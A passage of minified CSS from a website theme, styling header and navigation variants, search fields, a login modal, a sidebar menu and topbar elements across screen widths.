.navbar>.container>.nav-collapse{margin-left:0;margin-right:0}.header .menu-container{padding-left:15px;padding-right:15px}.header .navbar>.container{width:auto;padding-left:0;padding-right:0}.header .theme-toggle-trigger,.header-center-aligned .theme-toggle-trigger,.header-center-aligned-transparent .theme-toggle-trigger,.header-transparent .theme-toggle-trigger{display:block}.header .theme-toggle-content,.header-center-aligned .theme-toggle-content,.header-center-aligned-transparent .theme-toggle-content,.header-transparent .theme-toggle-content{display:none}.header-center-aligned .menu-container,.header-center-aligned-transparent .menu-container,.header-transparent .menu-container{padding-left:15px;padding-right:15px;margin-left:0;margin-right:0}.header-center-aligned .navbar>.container,.header-center-aligned-transparent .navbar>.container,.header-transparent .navbar>.container{width:auto;padding-left:0;padding-right:0;margin-left:0;margin-right:0}}.header-vertical .navbar{border-radius:0;margin-bottom:0}.header-vertical .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center;margin:50px 25px 0}.header-vertical .header-vertical-menu .nav-main-item{display:block;font-size:13px;font-weight:400;color:#34343c;border-top:1px dashed #adadad;letter-spacing:1px}.header-vertical .header-vertical-menu .nav-main-item-child,.header-vertical .header-vertical-menu .nav-submenu-item-child{display:block;font-weight:400;color:#34343c;text-decoration:none}.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after{position:absolute;right:0;display:inline-block;font-size:12px;font-family:FontAwesome;content:"\f105";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-vertical .header-vertical-menu .nav-main-item-child{font-size:13px;text-transform:uppercase;padding:10px 0}.header-vertical .header-vertical-menu .nav-submenu-item-child{font-size:12px;text-transform:uppercase;padding:5px 0}.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-item{display:block;font-size:13px;font-weight:400;color:#606060}.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-link{display:block;font-size:12px;font-weight:400;color:#34343c;text-transform:uppercase;text-decoration:none}.header-vertical .header-vertical-copyright{font-size:12px;text-align:center}@media (max-width:991px){.header .dropdown-submenu .dropdown-submenu-child:after,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:after,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:after,.header-section-scroll .header-section-scroll-copyright,.header-transparent .dropdown-submenu .dropdown-submenu-child:after,.header-vertical .header-vertical-copyright,.process-v3-border:after{display:none}.header .navbar-toggle,.header-center-aligned .navbar-toggle,.header-center-aligned-transparent .navbar-toggle,.header-section-scroll .navbar-toggle,.header-transparent .navbar-toggle,.header-vertical .navbar-toggle{display:block}.header .navbar-collapse.collapse,.header-center-aligned .navbar-collapse.collapse,.header-center-aligned-transparent .navbar-collapse.collapse,.header-section-scroll .navbar-collapse.collapse,.header-transparent .navbar-collapse.collapse,.header-vertical .navbar-collapse.collapse{display:none!important}.header .navbar-collapse.collapse.in,.header-center-aligned .navbar-collapse.collapse.in,.header-center-aligned-transparent .navbar-collapse.collapse.in,.header-section-scroll .navbar-collapse.collapse.in,.header-transparent .navbar-collapse.collapse.in,.header-vertical .navbar-collapse.collapse.in{display:block!important;overflow-y:auto!important}.header .navbar-nav,.header-center-aligned .navbar-nav,.header-center-aligned-transparent .navbar-nav,.header-transparent .navbar-nav{margin:0;float:none}.header .navbar-nav .nav-item,.header-center-aligned .navbar-nav .nav-item,.header-center-aligned-transparent .navbar-nav .nav-item,.header-transparent .navbar-nav .nav-item{float:none;border-top:1px solid #ebeef6}.header .navbar-nav .dropdown-toggle,.header-center-aligned .navbar-nav .dropdown-toggle,.header-center-aligned-transparent .navbar-nav .dropdown-toggle,.header-center-aligned-transparent.navbar-fixed-top,.header-center-aligned-transparent.navbar-fixed-top-boxed,.header-center-aligned.navbar-fixed-top,.header-center-aligned.navbar-fixed-top-boxed,.header-transparent .navbar-nav .dropdown-toggle,.header-transparent.navbar-fixed-top,.header-transparent.navbar-fixed-top-boxed,.header.navbar-fixed-top,.header.navbar-fixed-top-boxed{position:relative}.header-center-aligned-transparent.navbar-fixed-top .nav-collapse,.header-center-aligned-transparent.navbar-fixed-top-boxed .nav-collapse,.header-center-aligned.navbar-fixed-top .nav-collapse,.header-center-aligned.navbar-fixed-top-boxed .nav-collapse,.header-transparent.navbar-fixed-top .nav-collapse,.header-transparent.navbar-fixed-top-boxed .nav-collapse,.header.navbar-fixed-top .nav-collapse,.header.navbar-fixed-top-boxed .nav-collapse{max-height:none;padding:0;margin:0}.header .menu-container:after,.header .menu-container:before,.header-center-aligned .menu-container:after,.header-center-aligned .menu-container:before,.header-center-aligned-transparent .menu-container:after,.header-center-aligned-transparent .menu-container:before,.header-transparent .menu-container:after,.header-transparent .menu-container:before{content:" ";display:table}.header .navbar-nav .dropdown-toggle:after,.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .dropdown-toggle:after,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-center-aligned-transparent .navbar-nav .dropdown-toggle:after,.header-center-aligned-transparent .navbar-nav .nav-item-bg,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-dark,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-transparent .navbar-nav .dropdown-toggle:after,.header-transparent .navbar-nav .nav-item-bg{display:inline-block;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .menu-container:after,.header-center-aligned .menu-container:after,.header-center-aligned-transparent .menu-container:after,.header-transparent .menu-container:after{clear:both}.header .navbar-logo,.header-transparent .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center;margin:0 70px}.header .navbar-nav .nav-item.open .nav-item-child:after,.header-center-aligned .navbar-nav .nav-item.open .nav-item-child:after,.header-center-aligned-transparent .navbar-nav .nav-item.open .nav-item-child:after,.header-transparent .navbar-nav .nav-item.open .nav-item-child:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-nav .nav-item-child{line-height:1.4;padding:12px 12px 12px 0}.header .navbar-nav .dropdown-toggle:after,.header-center-aligned .navbar-nav .dropdown-toggle:after,.header-center-aligned-transparent .navbar-nav .dropdown-toggle:after,.header-transparent .navbar-nav .dropdown-toggle:after{position:absolute;top:12px;right:0;font-size:12px;font-family:FontAwesome;content:"\f105"}.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-nav .nav-item-bg{border-top:none;margin:10px 0 20px}.header .navbar-nav .nav-item-bg .nav-item-child,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child,.header-transparent .navbar-nav .nav-item-bg .nav-item-child{color:#fff;line-height:20px;padding:7px 15px;background:#00bcd4}.header .navbar-nav .nav-item-bg .nav-item-child:after,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:after,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:after{content:" ";display:none}.header .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:hover,.header-transparent .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff}.header .dropdown-menu,.header-center-aligned .dropdown-menu,.header-center-aligned-transparent .dropdown-menu,.header-transparent .dropdown-menu{position:static;float:none}.header .dropdown-menu .dropdown-menu-item:last-child,.header .mega-menu-list,.header-center-aligned .dropdown-menu .dropdown-menu-item:last-child,.header-center-aligned .mega-menu-list,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item:last-child,.header-center-aligned-transparent .mega-menu-list,.header-transparent .dropdown-menu .dropdown-menu-item:last-child,.header-transparent .mega-menu-list{margin-bottom:20px}.header .dropdown-submenu .dropdown-submenu-child,.header-center-aligned .dropdown-submenu .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child,.header-transparent .dropdown-submenu .dropdown-submenu-child{font-weight:500}.header .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child:hover{cursor:inherit}.header .dropdown-submenu .dropdown-menu,.header-center-aligned .dropdown-submenu .dropdown-menu,.header-center-aligned-transparent .dropdown-submenu .dropdown-menu,.header-transparent .dropdown-submenu .dropdown-menu{display:block;padding-left:20px;margin-bottom:20px}.header .dropdown-submenu:hover .dropdown-submenu-child,.header-center-aligned .dropdown-submenu:hover .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu:hover .dropdown-submenu-child,.header-transparent .dropdown-submenu:hover .dropdown-submenu-child{color:#34343c;background:0}.header .mega-menu-list .mega-menu-title,.header-center-aligned-transparent .mega-menu-list .mega-menu-title,.header-transparent .mega-menu-list .mega-menu-title{font-size:12px;padding:8px 20px;margin-bottom:0}.header .mega-menu-list .mega-menu-item,.header-center-aligned .mega-menu-list .mega-menu-item,.header-center-aligned-transparent .mega-menu-list .mega-menu-item,.header-transparent .mega-menu-list .mega-menu-item{margin-left:20px}.header-center-aligned .navbar-logo,.header-center-aligned-transparent .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center}.header-center-aligned .navbar-nav .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-child,.header-transparent .navbar-nav .nav-item-child{color:#34343c;line-height:1.4;padding:12px 12px 12px 0}.header-center-aligned .mega-menu-list .mega-menu-title{font-size:12px;padding:8px 25px;margin-bottom:0}.header-center-aligned-transparent,.header-fullscreen .navbar-fullscreen-navbar,.header-transparent{background:#fff}.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-transparent .shopping-cart .shopping-cart-icon{color:#34343c}.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-white,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white{display:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon{background:#34343c;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{background:#34343c}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before{background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-section-scroll .navbar-logo{margin:0 25px}.header-section-scroll .navbar{padding:0;margin:0}.header-transparent .navbar-nav .nav-item-bg{border:1px solid #00bcd4;margin:10px 0 20px}.header-vertical .navbar-logo{margin-top:0}.header .search-field>.container{width:100%}}@media (min-width:768px){.newsletter-v5-cols{float:none;display:table-cell;vertical-align:middle}.header-center-aligned-transparent.navbar-fixed-top-boxed,.header-center-aligned.navbar-fixed-top-boxed,.header-transparent.navbar-fixed-top-boxed.navbar-fixed-top-boxed,.header.navbar-fixed-top.navbar-fixed-top-boxed{position:fixed;top:0;left:auto;right:auto}.header .theme-toggle-trigger,.header-center-aligned .theme-toggle-trigger,.header-center-aligned-transparent .theme-toggle-trigger,.header-transparent .theme-toggle-trigger{display:none!important}.header .theme-toggle-content,.header-center-aligned .theme-toggle-content,.header-center-aligned-transparent .theme-toggle-content,.header-transparent .theme-toggle-content{display:block!important}.header-section-scroll .navbar-collapse,.header-vertical .navbar-collapse{padding:0}.boxed-layout{width:750px}}.language-v1{position:relative;font-size:13px;color:#34343c;padding-left:15px}.language-v1 .language-v1-img{position:relative;top:-1px;width:20px;height:100%;margin-right:3px}.language-v1 .language-v1-dropdown{position:absolute;top:100%;right:0;display:none;min-width:120px;z-index:1;background:#fff;padding:10px 0;line-height:20px}.language-v1 .language-v1-dropdown-item{font-size:13px;color:#34343c;padding:0}.language-v1 .language-v1-dropdown-link,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link{display:block;font-size:13px;color:#34343c;padding:5px 15px}.language-push .language-push-btn,.search .search-btn,.search-classic .search-classic-btn,.search-on-header .search-on-header-btn,.search-push .search-push-btn{position:relative;display:inline-block;cursor:pointer}.language-push .language-push-btn-icon{font-size:13px;color:#34343c}.language-push-open{width:100%;height:100%;display:none;background:#f7f8fa;padding:10px 0}.language-push-open .language-push-title,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-item-v3-heading .theme-portfolio-item-v3-title{font-size:16px;margin-bottom:0}.language-push-open .language-push-content{text-align:right;margin:0}.language-push-open .language-push-item{padding:0 7px}.language-push-open .language-push-item:last-child{pading-right:0}.language-push-open .language-push-img{position:relative;top:-1px;width:20px;height:100%;max-width:25px;margin-right:2px}.form-modal,.form-modal .form-modal-container{width:100%;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.form-modal{position:fixed;top:0;left:0;height:100%;background:#f7f8fa;z-index:9999;visibility:hidden;opacity:0}.form-modal .form-modal-wrap{position:fixed;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.form-modal .form-modal-container{-webkit-transform:scale(.8,1);-moz-transform:scale(.8,1);transform:scale(.8,1)}.form-modal.is-visible{visibility:visible;opacity:1;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.form-modal .form-modal-container .form-modal-connect,.form-modal .form-modal-container .form-modal-divider,.form-modal .form-modal-container .form-modal-login-form{float:left;padding:10px}.form-modal .form-modal-container .form-modal-connect{width:45%;margin-top:25px}.form-modal .form-modal-container .form-modal-divider{width:10%}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text{position:relative;display:block;font-size:20px;color:#34343c;text-align:center;margin-top:30px}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after,.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{position:absolute;left:50%;width:1px;height:20px;background:#a0a0a0;content:" "}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{top:100%;margin-top:10px}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after{bottom:100%;margin-bottom:10px}.form-modal .form-modal-container .form-modal-login-form{width:45%}.form-modal .form-modal-container .form-modal-reset-form{width:100%;display:block;text-align:center;margin:0 auto}.form-modal .form-modal-heading{text-align:center;margin-bottom:20px}.form-modal .form-modal-heading .form-modal-title{font-size:28px;margin:0 0 5px}.form-modal .form-modal-back-btn-message{font-size:14px;font-weight:300;color:#34343c;text-align:center;margin-bottom:5px}.form-modal .form-modal-back-btn-message .form-modal-back-btn-message-link{font-size:14px;font-weight:300;color:#00bcd4}.form-modal .form-modal-input{height:40px}.form-modal .form-modal-input-group .form-modal-input-form{padding:6px 75px 6px 12px}.form-modal .form-modal-input-group .form-modal-hide-password{position:absolute;top:0;right:0;min-width:65px;font-size:13px;font-weight:300;color:#34343c;text-align:center;border-left:1px solid #ebeef6;text-decoration:none;padding:11px 15px}.form-modal .form-modal-close-form{position:absolute;top:0;right:0;width:35px;height:35px;display:block;font-size:28px;color:#34343c;text-align:center;line-height:1.25;text-decoration:none}.search .search-btn .search-btn-active,.search .search-btn .search-btn-default{position:relative;width:30px;height:0;display:block;font-size:16px;color:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search .search-btn .search-btn-default,.search .search-btn.is-clicked .search-btn-active,.search-classic .search-classic-btn .search-classic-btn-default,.search-classic .search-classic-btn.is-clicked .search-classic-btn-active,.search-on-header .search-on-header-btn .search-on-header-btn-default,.search-push .search-push-btn .search-push-btn-default,.search-push .search-push-btn.is-clicked .search-push-btn-active{top:0;opacity:1}.search .search-btn .search-btn-active,.search-classic .search-classic-btn .search-classic-btn-active,.search-on-header .search-on-header-btn .search-on-header-btn-active,.search-push .search-push-btn .search-push-btn-active{top:12px;font-size:15px;opacity:0}.search .search-btn.is-clicked .search-btn-default,.search-classic .search-classic-btn.is-clicked .search-classic-btn-default,.search-on-header .search-on-header-btn.is-clicked .search-on-header-btn-default,.search-push .search-push-btn.is-clicked .search-push-btn-default{top:-13px;opacity:0}.search-field{position:absolute;top:100%;left:0;display:none;width:100%;background:#fff}.search-field .search-field-input{width:100%;height:100px;font-size:30px;color:#34343c;background:#fff;border:none;box-shadow:none;padding:0}.search-field .search-field-input::-moz-placeholder{color:#34343c}.search-field .search-field-input:-ms-input-placeholder{color:#34343c}.search-field .search-field-input::-webkit-input-placeholder{color:#34343c}.search-field .search-field-input:focus{color:#34343c}.search-field .search-field-input:focus::-moz-placeholder{color:#34343c}.search-field .search-field-input:focus:-ms-input-placeholder{color:#34343c}.search-field .search-field-input:focus::-webkit-input-placeholder{color:#34343c}@media (max-width:992px){.bordered-icon .bordered-icon-box{width:25%;height:100px}.clients-v3-container .clients-v3{width:33.3333%}.equal-height-ib.equal-height-ib-md-break{position:static;height:auto}.equal-height-ib.equal-height-ib-md-break .equal-height-ib-one.equal-height-ib-md-height-auto,.equal-height-ib.equal-height-ib-md-break .equal-height-ib-two.equal-height-ib-md-height-auto,.equal-height-ib.equal-height-ib-md-break.equal-height-ib-400,.equal-height-ib.equal-height-ib-md-break.equal-height-ib-600,.equal-height-ib.equal-height-ib-md-break.equal-height-ib-700{height:auto}.equal-height-ib.equal-height-ib-md-break .equal-height-ib-one,.equal-height-ib.equal-height-ib-md-break .equal-height-ib-two{position:relative}.equal-height-ib.equal-height-ib-md-break .equal-height-ib-ver-center-align{position:static;top:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.newsletter-v6,.slider-block-v2{text-align:center}.newsletter-v6 .newsletter-v6-title{float:none;margin:7px 0 15px}.promo-block-v12 .promo-block-v12-wrap:before{width:100%;height:100%}.promo-block-v12 .promo-block-v12-title{font-size:26px}.slider-block-v2 .slider-block-v2-content-right-border{border-right:none}.slider-block-v2 .slider-block-v2-widget{float:none;display:block;text-align:center;margin:0 auto 15px}.slider-block-v2 .slider-block-v2-content{padding:20px 10px}.slider-block-v2 .slider-block-v2-content-right{padding:10px}.md-hidden{display:none!important}.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default,.search.search-white .search-btn .search-btn-active,.search.search-white .search-btn .search-btn-default{color:#34343c}.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,.search.search-white .search-btn .search-btn-active:hover,.search.search-white .search-btn .search-btn-default:hover{color:#00bcd4}}.search-classic .search-classic-btn .search-classic-btn-active,.search-classic .search-classic-btn .search-classic-btn-default,.search-on-header .search-on-header-btn .search-on-header-btn-active,.search-on-header .search-on-header-btn .search-on-header-btn-default,.search-push .search-push-btn .search-push-btn-active,.search-push .search-push-btn .search-push-btn-default{position:relative;width:30px;height:0;display:block;font-size:13px;color:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search-classic .search-classic-field{position:absolute;top:100%;right:0;display:none;z-index:2;line-height:1.4;background:#fff;border-top:2px solid #00bcd4;padding:20px}.search-fullscreen .search-fullscreen-trigger-icon,.sidebar-trigger .sidebar-trigger-icon{display:inline-block;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search-classic .search-classic-field .search-classic-input{width:250px;height:39px;float:none;border-radius:0;color:#34343c}.search-classic .search-classic-field .search-classic-input::-moz-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:-ms-input-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input::-webkit-input-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus::-moz-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus:-ms-input-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus::-webkit-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-trigger-icon{position:relative;top:-1px;font-size:13px;color:#34343c;cursor:pointer;padding:0 5px;transition-duration:.4s}.search-fullscreen .search-fullscreen-overlay{position:fixed;top:50%;left:50%;width:50%;height:auto;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input{width:100%;height:50px;font-size:36px;font-weight:300;color:#34343c;background:0 0;border:none;border-radius:0;padding:0 35px 0 0}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input::-moz-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:-ms-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input::-webkit-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:focus::-moz-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:focus:-ms-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:focus::-webkit-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search{position:absolute;top:-20px;right:0;width:35px;height:35px;background:0 0;outline:0;border:none}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search .search-fullscreen-search-icon{font-size:18px;color:#34343c}.search-fullscreen .search-fullscreen-bg-overlay .search-fullscreen-close{position:fixed;top:0;right:15px;width:35px;height:35px;font-size:30px;color:#34343c;text-align:center;cursor:pointer}.search-on-header .search-on-header-btn.is-clicked .search-on-header-btn-active{top:0;z-index:9;opacity:1}.search-on-header-field{position:absolute;top:0;left:0;display:none;width:100%;background:#fff}.search-on-header-field .search-on-header-input{width:100%;height:88px;font-size:20px;color:#34343c;background:#fff;border:none;box-shadow:none;padding:0 40px 0 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search-on-header-field .search-on-header-input::-moz-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:-ms-input-placeholder{color:#34343c}.search-on-header-field .search-on-header-input::-webkit-input-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:focus{color:#34343c}.search-on-header-field .search-on-header-input:focus::-moz-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:focus:-ms-input-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:focus::-webkit-input-placeholder{color:#34343c}@media (max-width:992px){.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default,.search-push.search-push-white .search-push-btn .search-push-btn-active,.search-push.search-push-white .search-push-btn .search-push-btn-default{color:#34343c}.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,.search-push.search-push-white .search-push-btn .search-push-btn-active:hover,.search-push.search-push-white .search-push-btn .search-push-btn-default:hover{color:#00bcd4}}.search-push-open{width:100%;height:100%;display:none;z-index:1;background:#f7f8fa}.search-push-open .search-push-input{width:100%;height:70px;font-size:20px;background:0 0;border:none;padding:0 40px 0 0}.sidebar-trigger{padding-left:10px;text-decoration:none}.sidebar-trigger .sidebar-trigger-icon{position:relative;width:18px;height:1px;background:#34343c;transition-duration:.4s}.sidebar-trigger .sidebar-trigger-icon:after,.sidebar-trigger .sidebar-trigger-icon:before{position:absolute;left:0;width:18px;height:1px;background:#34343c;content:" "}.sidebar-trigger .sidebar-trigger-icon:before{bottom:12px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-trigger .sidebar-trigger-icon:after{top:-6px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-trigger:hover.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.sidebar-content-overlay.sidebar-menu-is-open{cursor:e-resize}.sidebar-content-overlay.sidebar-menu-is-open:before{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;background:rgba(0,0,0,.7);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-nav{position:fixed;top:0;right:0;width:260px;height:100%;z-index:99999;background:#34343c;overflow-y:auto;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-right:-260px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.topbar-c,.topbar-e{background:#f7f8fa}.topbar-c,.topbar-c .topbar-c-actions .topbar-c-actions-link-border,.topbar-e,.topbar-t{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-nav.sidebar-menu-is-open{visibility:visible;margin-right:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);-webkit-overflow-scrolling:touch}.sidebar-nav .sidebar-nav-trigger{float:right;padding:15px}.sidebar-nav .sidebar-nav-trigger .sidebar-trigger-icon{background:rgba(255,255,255,0)}.sidebar-nav .sidebar-nav-content{margin:80px 20px 20px}.sidebar-nav .sidebar-nav-title{font-size:22px;color:#fff;margin-bottom:10px}.sidebar-nav .sidebar-nav-about-link,.sidebar-nav .sidebar-nav-about-text{font-size:13px;color:#fff;margin-bottom:5px}.sidebar-nav .sidebar-nav-comment-input{color:#e6e6e6;background:#2f2f37;border:none}.sidebar-nav .sidebar-nav-comment-input::-moz-placeholder{color:#ccc}.sidebar-nav .sidebar-nav-comment-input:-ms-input-placeholder{color:#ccc}.sidebar-nav .sidebar-nav-comment-input::-webkit-input-placeholder{color:#ccc}.sidebar-nav .sidebar-nav-comment-input:focus::-moz-placeholder{color:#fff}.sidebar-nav .sidebar-nav-comment-input:focus:-ms-input-placeholder{color:#fff}.sidebar-nav .sidebar-nav-comment-input:focus::-webkit-input-placeholder{color:#fff}.topbar-c .topbar-c-contacts .topbar-c-contacts-item{position:relative;font-size:13px;color:#34343c;padding:15px}.topbar-c .topbar-c-contacts .topbar-c-contacts-item:before{position:absolute;top:18px;right:-3px;width:1px;height:12px;background:#606060;content:" "}.topbar-c .topbar-c-contacts .topbar-c-contacts-icon{position:relative;top:1px;padding-right:5px}.topbar-c .topbar-c-actions,.topbar-e .topbar-e-actions{float:right;margin-bottom:0}.topbar-c .topbar-c-actions .topbar-c-actions-item{font-size:13px;color:#34343c;padding:15px 5px;margin-left:-4px}.topbar-c .topbar-c-actions .topbar-c-actions-item-divider{font-size:13px;color:#606060;padding:15px 5px 15px 0;margin-left:-4px}.topbar-c .topbar-c-actions .topbar-c-actions-link{font-size:13px;color:#34343c;padding:5px}.topbar-c .topbar-c-actions .topbar-c-actions-icon{position:relative;top:1px;padding-right:3px}.topbar-c .topbar-c-actions .topbar-c-actions-link-border{font-size:13px;color:#34343c;border:1px solid #606060;padding:5px 15px}.topbar-e .topbar-e-list .topbar-e-list-item{position:relative;min-width:45px;font-size:13px;color:#34343c;text-align:center;border-right:1px solid #ebeef6;padding:0;margin-left:-4px}.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown{display:block;font-size:13px;color:#34343c;padding:11px 15px}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu{position:absolute;top:100%;left:0;min-width:130px;display:none;z-index:1;text-align:left;background:#fff;border:1px solid #ebeef6;list-style:none;margin:1px 0 0;padding:10px 0}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-item{display:block;font-size:13px;color:#34343c}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-icon{font-size:13px;padding-right:5px}.topbar-e .topbar-e-actions .topbar-e-actions-item{font-size:13px;color:#34343c;border-left:1px solid #ebeef6;padding:11px 15px;margin-left:-4px}.topbar-e .topbar-e-actions .topbar-e-actions-link,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link{font-size:13px;color:#34343c;line-height:1.5}.topbar-e .topbar-e-actions .topbar-e-actions-wishlist-badge,.topbar-e .topbar-e-sh-cart 